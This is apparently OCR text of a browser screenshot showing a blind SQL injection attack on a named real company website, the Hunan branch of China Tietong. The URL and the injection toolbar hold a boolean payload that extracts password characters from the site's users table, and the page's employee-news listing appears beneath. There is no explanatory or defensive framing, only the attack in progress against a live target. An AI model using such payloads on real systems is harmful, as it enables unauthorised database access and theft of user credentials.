 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
中国铁通湖南分公司企业网站
www.ctthn.com/ygtd.asp?id=7&board_id=4 and (select top 1 asc(mid(userpwd,1,1)) from users)>50
Google
访问最多 欢迎使用网上在线客… Index of /cms
INT SQL XSS Encryption Encoding Other
Load URL http://www.ctthn.com/ygtd.asp?id=7&board_id= and (select top 1 asc(mid(userpwd,1,1)) from users)>50
Split URL
Execute
Enable Post data Enable Referrer
中国铁通湖南分公司
设为首页 加入收藏 联系我们
网站首页 公司简介 业务介绍 客户服务 企业文化 新闻中心 网络课堂
HOME ACCOUNT AFFAIR SERVICE MEMBER NEWS AFFAIR
[员工天地]
[影像铁通]
当前位置：员工天地>> 多彩心情
[多彩心情] [故事会] [好书共读]
湖南铁通“员工风采大赛”书画类获奖作品赏析(2014-5-20 16:11:26)
湖南铁通“员工风采大赛”摄影类获奖作品赏析(2014-5-20 15:46:18)
博弈市场竟风流(2014-5-20 11:36:58)
天使不说谎(2014-5-20 11:34:50)
风雨中的守护者(2014-5-20 11:27:40)
三游丽江(2014-5-20 11:26:04)
奶奶(2014-5-20 11:23:32)
无线梦话(2014-5-20 11:20:52)
昙 花(2014-5-20 11:18:11)